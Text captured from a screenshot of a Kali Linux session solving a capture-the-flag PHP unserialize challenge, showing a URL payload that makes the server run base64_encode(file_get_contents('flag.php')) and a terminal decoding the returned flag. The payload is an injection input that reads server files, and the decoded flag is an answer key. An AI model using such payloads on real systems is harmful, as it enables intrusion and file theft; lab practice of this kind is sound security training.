 Applications
Mozilla Firefox
root@xoj-envprivatead...
root@xoj-envprivatead...
00:59
root
Mozilla Firefox
http://172.1...p%27));%22;
http://localhost/php.php
12/?code=s:50:"echo base64_encode(file_get_contents('flag.php'));";
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
__FILE__:/var/www/html/index.php
?code=PD9waHANCg0KLy94Y3Rmezg4MDExZjE3MGRhZTUzMmE2ZTZhNTUxYTAzZGUwM2I5fQ0KDQo/Pg==
root@xoj-envprivateadmin1unserialize1-kali-linux: /var/www/html
File Edit View Search Terminal Help
root@xoj-envprivateadmin1unserialize1-kali-linux:/var/www/html# echo "PD9waHANCg
0KLy94Y3Rmezg4MDExZjE3MGRhZTUzMmE2ZTZhNTUxYTAzZGUwM2I5fQ0KDQo/Pg==" | base64 -d
<?php
//xctf{88011f170dae532a6e6a551a03de03b9}
?>root@xoj-envprivateadmin1unserialize1-kali-linux:/var/www/html#